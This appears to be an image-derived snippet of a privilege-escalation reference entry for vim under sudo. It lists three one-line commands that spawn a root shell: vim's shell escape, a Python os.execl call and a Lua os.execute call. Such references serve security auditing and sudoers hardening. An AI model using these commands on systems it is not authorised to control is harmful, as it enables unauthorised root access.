 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
A あ
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'